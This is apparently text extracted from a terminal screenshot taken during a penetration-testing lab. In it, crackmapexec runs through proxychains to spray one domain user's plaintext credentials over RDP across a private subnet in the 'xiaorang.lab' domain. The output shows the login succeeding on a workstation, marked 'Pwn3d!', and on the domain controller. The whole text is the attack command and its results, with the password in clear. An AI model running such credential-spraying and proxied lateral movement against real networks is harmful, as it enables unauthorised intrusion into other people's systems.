 ⌥⌘1 arch -x86_64 proxychains4 crackmapexec rdp 172.22.60.0/24 -u zhangxin -p
→ ~ proxychains crackmapexec rdp 172.22.60.0/24 -u zhangxin -p admin4qwY38cc
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
RDP 172.22.60.15 3389 PC1 [*] Windows 10 or Windows Server 2016 Buil
d 17763 (name:PC1) (domain:xiaorang.lab) (nla:True)
RDP 172.22.60.8 3389 DC [*] Windows 10 or Windows Server 2016 Buil
d 17763 (name:DC) (domain:xiaorang.lab) (nla:True)
RDP 172.22.60.42 3389 Fileserver [*] Windows 10 or Windows Server 2016 Buil
d 17763 (name:Fileserver) (domain:xiaorang.lab) (nla:True)
RDP 172.22.60.15 3389 PC1 [+] xiaorang.lab\zhangxin:admin4qwY38cc (P
wn3d!)
RDP 172.22.60.8 3389 DC [+] xiaorang.lab\zhangxin:admin4qwY38cc
RDP 172.22.60.42 3389 Fileserver [-] xiaorang.lab\zhangxin:admin4qwY38cc
Running CME against 256 targets 2% 0:04:26
exp10it python ◂ -zsh 14% 15 GB 8/18, 3:39 PM